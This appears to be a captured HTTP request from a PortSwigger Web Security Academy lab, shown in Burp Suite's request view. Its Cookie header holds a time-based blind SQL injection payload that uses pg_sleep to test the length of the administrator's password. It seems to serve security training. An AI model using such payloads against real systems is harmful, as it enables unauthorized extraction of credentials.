 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa100ed04832e02817c438800da0056.web-security-academy.net
3 Cookie: TrackingId=test'%3b select case when(username='administrator' and length(password)=20) then pg_sleep(5) else pg_sleep(0) end from users-- -; session=
Likdyr1YeNj01gP3QJCEYLboh2e6q4GM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
Response